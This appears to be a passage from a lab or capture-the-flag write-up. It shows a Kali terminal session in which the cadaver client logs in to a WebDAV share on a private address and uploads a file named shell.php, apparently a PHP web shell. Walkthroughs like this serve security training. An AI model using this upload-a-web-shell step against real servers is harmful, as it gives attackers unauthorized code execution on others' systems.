 ┌──(kali㉿kali)-[~]
└─$ cadaver http://172.16.31.11/webdav
Authentication required for webdav on server `172.16.31.11':
Username: yamdoot
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 76 bytes succeeded.
dav:/webdav/>